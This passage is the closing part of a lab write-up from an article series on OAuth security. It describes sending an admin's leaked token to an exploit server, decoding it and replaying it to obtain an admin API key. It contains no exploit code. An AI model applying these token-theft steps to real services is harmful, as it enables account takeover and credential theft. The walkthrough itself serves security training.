
Open the website, and you’ll see that, instead of saving the message in the logs, the URL has been extracted from it and sent directly to your exploit server using URL encoding.

Now, if you check the logs, you’ll see this link there.

Now let’s direct the administrator to your page and check for new logs.

Copy the link that appeared there and decode it in Decoder.

Copy the token and send it to the / endpoint.

Voila! You gained the admin API key! Lab is solved.
Conclusions
Now you are familiar with the PostMessage technology and know how to combine various bugs in OAuth to deliver more advanced attacks and boost impact.
But this series of publications isn’t limited to OAuth. In the final article, I am going to discuss its extension called OpenID Connect: it’s more standardized and designed to solve some of the OAuth problems, but still marred by vulnerabilities.
At the end of the final article, you’ll compile a pentesting checklist and learn how to automate searches for bugs.
See you soon!
